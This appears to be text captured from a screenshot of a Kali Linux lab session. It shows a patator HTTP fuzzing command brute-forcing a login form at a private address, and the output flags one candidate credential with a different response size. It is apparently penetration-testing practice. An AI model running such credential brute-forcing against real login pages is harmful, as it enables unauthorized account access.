 File Machine View Input Devices Help
Burp Suite Professional ... Firefox kali@kali: ~ 04:16 PM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ patator http_fuzz url=http://10.0.2.6/login method=POST body='login=FILE0&password=FILE0' 0=words.txt accept_cookie=1 follow=1 -x ignore:fgrep='DNS manag
er Login' -l /tmp/patator
Directory '/tmp/patator' is not empty, do you want to wipe it ? [Y/n]: y
16:16:18 patator INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.2 at 2021-05-12 16:16 EDT
16:16:18 patator INFO -
16:16:18 patator INFO - code size:clen time | candidate | num | mesg
16:16:18 patator INFO - ──────────────────────────────────────────────────────────────────────────────
16:16:19 patator INFO - 200 2208:1559 0.004 | secret | 1 | HTTP/1.1 200 OK
16:16:19 patator INFO - 200 2208:1559 0.007 | password | 3 | HTTP/1.1 200 OK
16:16:19 patator INFO - 200 2208:1559 0.019 | admin | 2 | HTTP/1.1 200 OK
16:16:19 patator INFO - 200 5680:1714 0.019 | test | 4 | HTTP/1.1 200 OK
16:16:19 patator INFO - 200 2208:1559 0.009 | list | 5 | HTTP/1.1 200 OK
16:16:19 patator INFO - Hits/Done/Skip/Fail/Size: 5/5/0/0/5, Avg: 8 r/s, Time: 0h 0m 0s
┌──(kali㉿kali)-[~]
└─$
Cancel
Right Ctrl